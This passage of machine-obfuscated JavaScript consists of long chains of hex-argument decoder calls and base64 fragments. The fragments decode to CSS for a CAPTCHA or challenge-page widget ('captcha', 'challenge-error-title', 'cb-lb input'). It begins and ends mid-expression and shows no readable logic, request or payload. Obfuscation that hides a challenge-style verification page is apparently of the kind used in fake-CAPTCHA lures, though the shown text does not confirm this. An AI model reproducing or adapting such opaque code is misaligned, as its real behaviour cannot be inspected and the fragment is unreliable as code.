0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+